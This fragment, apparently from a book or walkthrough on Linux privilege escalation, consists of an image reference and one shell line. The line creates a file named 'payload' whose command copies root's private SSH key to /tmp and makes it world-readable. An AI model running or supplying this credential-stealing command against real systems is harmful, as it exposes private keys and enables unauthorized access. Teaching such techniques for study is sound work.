 reader@book:~$ echo "cp /root/.ssh/id_rsa /tmp; chmod +r /tmp/id_rsa" > payload